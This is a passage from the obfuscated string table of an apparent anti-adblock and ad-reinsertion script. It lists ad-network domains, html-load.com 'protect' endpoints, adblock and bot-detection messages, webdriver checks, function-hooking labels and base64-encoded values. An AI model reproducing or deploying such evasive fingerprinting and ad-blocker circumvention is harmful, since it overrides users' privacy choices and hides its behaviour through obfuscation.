locked','argument\x20val\x20is\x20invalid','none|auto|textfield|menulist-button|<compat-auto>','bliink.io','Script','i|s','stroke','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','_set','devicePixelRatio','absolute','fuse','semicolon-token','iu_parts','<dashed-ident>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','tokens','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','auto|grayscale','Unknown\x20context\x20`','fxios/','addMapping','block','document.getElementById','polarbyte.com','toJSON','custom','margin-bottom','quizlet.com','insertRule','224688rxcfgZ','mustExcludeStrings','div#contents\x20>\x20span#ads','kargo-','basename','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','fetchLater','ReadableStream','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<clip-source>|[<basic-shape>||<geometry-box>]|none','scripts','text/html','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','xhr.onreadystatechange\x20not\x20set','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','flashtalking.com','VENDOR','google_ads','gpt-highfivve','inset?&&<length>{2,4}&&<color>?','a3luYg==','root','comma-token','_top','adContainer','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','v7.5.56','rhombusads.com','PTZhMEc+UE9vMzdudj94JjFgXTJ0','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','grayscale(\x20<number-percentage>\x20)','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','stylesheetUrlsToLoadBeforeHooking','`\x20should\x20not\x20contain\x20a\x20prelude','www.google.com','low','topics.authorizedvault.com','Invalid\x20base64\x20digit:\x20','adshield-native','sourceMap','HTMLElement_title','webGL','SharedWorker','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','toString','custom-ident','HTMLImageElement_srcset','data-cmp-ab','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','bnh6bg==','[<predefined-rgb-params>|<xyz-params>]','creativecdn.com','kind','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','Url\x20or\x20Function\x20is\x20expected','fromCharCode','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','validate','normal|bold|<number\x20[1,1000]>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','https://html-load.cc','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','findValueFragments','text-ad-links','main_richload','api.reurl.co.kr','https://consent.up.welt.de','toStringTag','alpha|luminance|match-source','visible','b3V0cHV0','hostage','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','adm','inventory_id','<line-style>{1,4}','<line-width>','https://pagead2.googlesyndication.com/gampad/ads','SECSSOBrowserChrome','revert','<integer>|<length>','is_blocking_acceptable_ads','https://consent.programme-tv.net','<html><head></head><body></body></html>','done','[<integer>&&<symbol>]#','ads-',';\x20Priority=Low','.workers.dev','uBO:','ChromeDriverw','&error=','_prototype','33across.com','socdm.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','matchDeclaration','cesoirtv.com','isArray','mediaType','eof','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','CDO-token','getSlots','getArg','start|center|end|justify','video','argument\x20name\x20is\x20invalid','c204ZmtocndhOTR5MGV1cGoybnEx','messageId','<transform-function>+','normal|strong|moderate|none|reduced','Number','applyRatio','https://exchange.kueezrtb.com/prebid/multi/','revokeObjectURL','<percentage>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','result','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<-ms-filter-function>+','Identifier\x20\x22','inherit','[none|<custom-ident>]#','true','/negotiate/v4/fetch?passcode=','/negotiate/css','[<page-selector>#]?','go.affec.tv','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','__phantomas','isPropagationStoppedImmediate','endsWith','HTMLIFrameElement_src','unhandled\x20exception\x20-\x20','genieesspv.jp','getElementById','raptive','bmxvYw==','closest-side|closest-corner|farthest-side|farthest-corner|sides','tpdads.com','xhr','_ads','<\x27min-block-size\x27>','isMainFrame','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','as_modal_loaded','insertList','eWJmcQ==','adnami.io','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','none|<shadow-t>#','domain\x20switch:\x20no\x20src\x20attribute','trvdp.com','2969185oLOIqU','domain','adfit','hidden','eatIdent','container','parseCustomProperty','layer(\x20<layer-name>\x20)','visible|hidden|collapse','auto|isolate','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','json','ar-yahoo-v1','miter|round|bevel','styleSheets','toggle','colon-token','auto|bullets|numbers|words|spell-out|<counter-style-name>','__as_new_xhr_data','[restore-rejections]\x20restoreDeferredRejections__nonadblock','always|auto|avoid','protect','\x0a\x20\x20--------','none|manual|auto','8573741755808484570000','butt|round|square','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','advertiserId','HTMLTableRowElement','application/json','data-non-sharding','solid|double|dotted|dashed|wavy','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<\x27max-height\x27>','gpt-vuukle','getBoundingClientRect','add|subtract|intersect|exclude','parse','Failed\x20to\x20detect\x20bot','adngin-','_sorted','e6d29821','is_blocking_ads','setInterval','Blocked\x20prebid\x20request\x20error\x20for\x20','findDeclarationValueFragments','match.rundsp.com','[<length-percentage>|left|center|right]#','Percentage','none|<filter-function-list>|<-ms-filter-function-list>','load','mimeTypes','hotjar.com','updateCursors','requestNonPersonalizedAds','meta','<complex-real-selector>#','cookieless-data.com','HTMLAnchorElement_origin','mediarithmics.com','INVENTORY_FRAME','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','pubads','cache','max-age','querySelector','pseudo','myhomebook.de','refinery89.com','<\x27caret-color\x27>||<\x27caret-shape\x27>','traffective','cover|contain|entry|exit|entry-crossing|exit-crossing','gcprivacy.com','auto||<ratio>','s.amazon-adsystem.com','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','import','supports','PerformanceEntry_name','avt','getAttributeNames','<symbol>+','margin-right','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','loader','not\x20<media-in-parens>','[<compound-selector>?\x20<pseudo-compound-selector>*]!','normal|light|dark|<palette-identifier>','onmozfullscreenchange','show|hide','as_window_id','class','impactify.media','Rule','rcap','Delim\x20\x22','RENDERER','gptFetchSlots','<\x27flex-grow\x27>','Layer','<time>|none|x-weak|weak|medium|strong|x-strong','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','input','default|none','AtrulePrelude','getParameter','div\x20{}','notificationPermissions\x20signal\x20unexpected\x20behaviour','<\x27margin-top\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','data-meta','<xyz-space>\x20[<number>|<percentage>|none]{3}','scaleX(\x20[<number>|<percentage>]\x20)','Unexpected\x20combinator','__webdriver_script_func','normal|always','border','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','appendList','Invalid\x20reserved\x20state:\x20','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','securepubads.g.doubleclick.net','matched','sidead','cdn.nidan.d2c.ne.jp','https://onetag-sys.com/prebid-request','tri','getSlotElementId','slice|clone','responseXML','getId','[restore-rejections]\x20restoreDeferredRejections__adblock','start|end|center|stretch','str','domAutomationController','male|female|neutral','mismatchOffset','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','insert','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Combinator','root|nearest|self','driver','[id^=\x22dfp-ad-\x22]','<shape>|auto','none|circle|disc|square','callback','advertisement-holder','getTargetingKeys','data-','polarbyte','matchAtrulePrelude','HTMLIFrameElement_contentDocument','PerformanceResourceTiming_transferSize','.gamezop.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','as_domain','medium','dXl5aw==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Promise','read-','default|menu|tooltip|sheet|none','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','sascdn.com','<url>','additionalAdsBait','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','connectid.analytics.yahoo.com','headers','auto|<length-percentage>','normal|break-word','eatDelim','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','general-enclosed','lr-tb|rl-tb|tb-rl|lr|rl|tb','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','_serializeMappings','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','isParentsDisplayNone','baseURI','Dimension','-moz-calc(','opacity','method','lookupNonWSType','\x27.\x27\x20<ident-token>','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','data','/negotiate/v2/image?width=','sizes','sdk','Css','size','domain\x20switched','ads_','<transition-behavior-value>#','key','<number>|<percentage>','Math','gpt_loaded_time','document_getElementById','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Number\x20sign\x20is\x20expected','all','matrix(\x20<number>#{6}\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','https://prg.smartadserver.com/prebid/v1','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','getComponents','onorientationchange','sdk_version','window.parent._df.t','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Combinator\x20is\x20expected','<\x27margin-left\x27>{1,2}','marker-end','microad.jp','sync.search.spotxchange.com','clientHeight','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','https://img-load.com','detections','auto-add|add(\x20<integer>\x20)|<integer>','jkl','Match','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','isSafari','replaceAll','start|middle|end','child-0','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','Terminate\x20-\x20no\x20active\x20auto\x20recovery','}-token','<counter-style-name>','focus','x-frame-width','reduce','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','response','pub_300x250m','base[href]','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','<geometry-box>#','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','https://consent.yorkshirepost.co.uk','normal|<string>','auto|<integer>{1,3}','__as_is_ready_state_change_loading','HTMLFormElement_action','combo','Exception\x20occurred\x20in\x20hooked\x20function\x20','3rd-party\x20fetch\x20error:\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<\x27inset\x27>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getNode','https://fb2.html-load.com','this.postMessage(...arguments)','idx','addEventListener','bidder','HTMLAnchorElement_hostname','<length>|<percentage>|auto','<number\x20[1,∞]>','width|height|block|inline|self-block|self-inline','clean','hasOwnProperty','_self','normal|compact','creativeId','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','option\x20path\x20is\x20invalid','alphaStr','setRequestHeader','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Unexpected\x20end\x20of\x20input','rotateZ(\x20[<angle>|<zero>]\x20)','upload','Date.now\x20is\x20not\x20a\x20number','.\x20Phase:\x20','String\x20or\x20url()\x20is\x20expected','<!--','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','bot','number','document.documentElement\x20is\x20undefined','string','smilewanted.com','isInAdIframe','consumeUntilLeftCurlyBracketOrSemicolon','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLSourceElement','localStorage','httpOnly','<\x27min-inline-size\x27>','start|center|end|baseline|stretch','Window_setTimeout','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','next','getTokenStart','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','internet_explorer','umogames.com','break','<single-animation-play-state>#','XMLHttpRequest_responseText','df-srv.de','window.Notification\x20is\x20undefined','getCategoryExclusions','device-cmyk(\x20<number>#{4}\x20)','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','visualViewport','HTMLAnchorElement_protocol','AS-ENCODED-VAL','none|<shadow>#','configurable','Date','replaceScriptElementAsync','<integer>','[<length>{2,3}&&<color>?]','geb','doubleclick\x5c.net','\x20is\x20expected','7cfdc6c7','compareByGeneratedPositionsInflated','Bad\x20syntax','Parse\x20error:\x20','GET','<line-style>','option\x20encode\x20is\x20invalid','skimresources.com','gw.geoedge.be','tokenEnd','<mf-name>\x20:\x20<mf-value>','/filter-fingerprint','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[data-ad-name]','matchAtruleDescriptor','dable-tdn','[auto|block|swap|fallback|optional]','about:srcdoc','blocked','37786jycVlK','content-box|border-box|fill-box|stroke-box|view-box','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','TypeSelector','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','_as_injected_functions','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','timeout','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','whatcardev.haymarket.com','https://ads.yieldmo.com/exchange/prebid','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','fetchParams','_mappings','btoa','prev_iu_szs','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','enc_prev_ius','prebid','once','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','N3k6eDIxOF1VI05DfW5XYU1Te0w=','ad.360yield-basic.com','<\x27padding-left\x27>{1,2}','print','https://report.error-report.com/modal?eventId=&error=','appconsent.io','r2b2.cz','gpt-nextmillenium','.pages.dev','mozInnerScreenX','omnitagjs.com','<\x27margin-block-start\x27>','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','auto|<animateable-feature>#','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','googlesyndication.com','Terminate\x20-\x20non-auto-recovery',']\x20by\x20[','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','directives','option\x20expires\x20is\x20invalid','width\x20not\x20set\x20properly','out_of_page','/static/topics/topics_frame.html','Headers','imasdk.googleapis.com','last','<length>{1,2}','attributeValueKeys','notifications','Window_fetch','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','getWindowId','navigator.permissions\x20is\x20undefined','<grid-line>','minutemedia','document\x20-\x20find\x20element','XMLHttpRequest.onreadystatechange','naver','__selenium_unwrapped','adsense','mediaText','\x20is\x20not\x20a\x20constructor\x20or\x20null','<line-width>||<line-style>||<color>','__isProxy','getAttributeKeys','adsafeprotected.com','http://','Identifier\x20or\x20parenthesis\x20is\x20expected','4dex.io',',\x20scrollX:\x20','Terminate\x20-\x20memory\x20limit\x20threshold','dppx','\x20is\x20blocked','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','return','browserEngineKind','message','rem','adSlot','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','cdn.flashtalking.com','Document_querySelectorAll','modifier','adpushup.com','https:','HTMLMediaElement','kueezrtb.com','<custom-ident>','as_parent','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','readystatechange','safari','EOF-token','DOMParser_parseFromString','iframe\x20error\x20event','then','gpt-nextmillennium','action','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','document\x20-\x20link\x20element','char\x20must\x20be\x20length\x201','sussexexpress.co.uk','CSSMozDocumentRule','/getconfig/sodar','start|end|center|justify|distribute','x-frame-height','alt','window.parent.parent.confiant.services().onASTAdLoad','gpt_slot_found','nonzero|evenodd','stopImmediatePropagation','data-bypass-check-transform','ad-stir.com','https://css-load.com','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','optidigital.com','break-walk','<color-stop-length>|<color-stop-angle>','document.classList.remove\x20not\x20work','cmVzZXJ2ZWQy','admost.com','auto|none','denied','getAttribute','onabort','as-check-script-blocked','Blocked\x20interstial\x20slot\x20define:','Mesa\x20OffScreen','targeting','display',',\x20height:\x20','<single-animation-timeline>#','auto|none|scrollbar|-ms-autohiding-scrollbar','botKind','googleads.g.doubleclick.net','[object\x20Intl]','<single-animation>#','symbol','adscale.de','equals','gstatic.com','loc','getConfig','__webdriver_script_fn','defineSlot','vmax','cWJ1dw==','setSource','[<filter-function>|<url>]+','kayzen.io','read-only|read-write|read-write-plaintext-only','fill','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','none|chained','adDiv','encode','turn','insertAdjacentElement','consumeUntilBalanceEnd','https://c.html-load.com','eval','sdkVersion','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','CDC-token','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','anonymous','onlyForAsTest','[auto|<length-percentage>]{1,2}','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','.getAdserverTargeting','idFilter','fs-','append','percentage-token','AtKeyword','collapse|separate','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','ACK_VISIBLE','auto|never|always|<absolute-size>|<length>','most-width|most-height|most-block-size|most-inline-size','consumeUntilSemicolonIncluded','auto|loose|normal|strict|anywhere','lookupType','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','generate','<counter-style>|<string>|none','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','MediaQueryList','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','tokenStart','addIframeVisibilityCheckHandler','adv-','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','IntersectionObserverEntry','.umogames.com','\x22\x20is\x20not\x20in\x20the\x20set.','agkn.com','userLanguage','scaleY(\x20[<number>|<percentage>]\x20)','document.hidden','Failed\x20to\x20fetch','[<type-selector>?\x20<subclass-selector>*]!','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','auto?\x20[none|<length>]','lax','img_dggnaogcyx5g7dge2a9x2g7yda9d','Terminate\x20-\x20bot\x20detected','adthrive.com','middle','__hooked','pubmatic.com','ssmas','none|[weight||style||small-caps||position]','HTMLAnchorElement_pathname','clamp(\x20<calc-sum>#{3}\x20)','HTMLTableCaptionElement','Blocked\x20','navigator.plugins.length\x20is\x20undefined','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','invalid\x20protect-id\x20length:\x20','start|end|center|justify|distribute|stretch','element-tagName','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','high','protocol','start',';\x20Partitioned','<header','auto|avoid|avoid-page|avoid-column|avoid-region','Condition','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','join','<\x27margin-inline-start\x27>','contentDocument','text','none|proximity|mandatory','Element_getAttribute','getLastListNode','invert(\x20<number-percentage>\x20)','compact','isBrave','data-skip-protect-name','PerformanceEntry','ZmthZA==','ds.uncn.jp','banner-','otSDKStub','<keyframes-name>','dogdrip.net','cpmstar.com','navigator.appVersion\x20is\x20undefined','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','title\x20(english\x20only)','[<line-names>|<name-repeat>]+','FontFace','HEAD','getLocation','<generic>','skipUntilBalanced','dotomi.com','https://07c225f3.online','browsiprod.com','ensureInit','anyclip.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=',';\x20Max-Age=','dataset','/sodar/sodar2','scroll(\x20[<axis>||<scroller>]?\x20)','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','createElement','Identifier\x20is\x20expected\x20but\x20function\x20found','Block','trackad.cz','arrayBuffer','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','WebGLRenderingContext\x20is\x20null','MediaQuery','elementFromPoint','HTMLMetaElement_httpEquiv','_names','<angle>','list','dsp-service.adtarget.biz','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','pbstck.com','Boolean','getEvents','[auto|reverse]||<angle>','gpt-firstimpression','fastclick.net','[clip|ellipsis|<string>]{1,2}','gigacalculator.com','__proto__','asin(\x20<calc-sum>\x20)','protectHtml','(E2)\x20Invalid\x20protect\x20url:\x20','[object\x20Date]','sleipnir/','`\x20should\x20contain\x20a\x20prelude','none|strict|content|[[size||inline-size]||layout||style||paint]','<url>+','permutive.com','item\x20doesn\x27t\x20belong\x20to\x20list','<box>#','webkitResolveLocalFileSystemURL','option\x20priority\x20is\x20invalid','jizsl_','/negotiate/script-set-value?passcode=','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','-src','deep','getVersion','trimLeft','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','max','normal|break-word|anywhere','Google','Advertisement','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','set-cookie','_file','ltr|rtl','android','analytics','languages','<angle-percentage>','walkContext','monitoring','undefined','flow|flow-root|table|flex|grid|ruby','MatchGraph','types','https://consent.edinburghnews.scotsman.com','Raw','UserAgent','w\x20=\x20window.parent;','osano_','recovery','<outline-radius>','auto|normal|none','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','srcdoc','axelspringer.com','rex','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','MessageEvent_data','excludeHosts','decodeValues','row|row-reverse|column|column-reverse','[none|start|end|center]{1,2}','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','stringify','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','INTERSTITIAL','<\x27margin-inline\x27>','noktacom.rtb.monetixads.com','<alpha-value>','Symbol','none|both|horizontal|vertical|block|inline','sn_ad_label_','Unknown\x20property','<length>{1,4}','HTMLElement_style','!(function(){','Expect\x20a\x20number','yellowblue.io','Function','isActive','https://ad-delivery.net/px.gif?ch=2','usedJSHeapSize','initLogMessageHandler','hasAttribute','w\x20=\x20window.parent.parent;','hookWindowProperty\x20Error:\x20','static.criteo.net','marker-start',',\x20y:\x20','__driver_unwrapped','inside|outside','memoryLimitThreshold','656cPMkxf','cssTargetRegex','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<length>|thin|medium|thick','error\x20on\x20contentWindow','normal|[fill||stroke||markers]','aweber.com','//#\x20sourceURL=mediation.js','leftComparison','<\x27border-style\x27>','<\x27border-top-color\x27>','<div\x20class=\x22CAN_content\x22>','[data-ad-slot]','<font-stretch-absolute>{1,2}','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','getTime','advertisement','deg','buildID','property','\x0a--','eat','http://127.0.0.1','<url>|<string>','HTMLFormElement','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','config','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','_phantom','Failed\x20to\x20load\x20profile:\x20','googlesyndication\x5c.com','<div\x20class=\x22','<number>|<percentage>|none','is_brave','as_version','data:','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','sort','https://','_ignoreInvalidMapping','fromArray','insertBefore','nextUntil','descriptors','for','navigator.connection\x20is\x20undefined','auto|[over|under]&&[right|left]?','DeclarationList','infinityfree.com','clearInterval','defaultPrevented','enter','adsdk.microsoft.com','document.getElementsByTagName','https://example.com/','alert','ima://','ad.doorigo.co.kr','none|<url>','window.as_location','ads.linkedin.com','none|auto|[<string>\x20<string>]+','as_session_id','gpt-geniee','baseUrl','\x22googMsgType\x22','target=\x22_top\x22','innerHeight','checkAtruleName','adjacket','query','language','localhost|dable\x5c.io'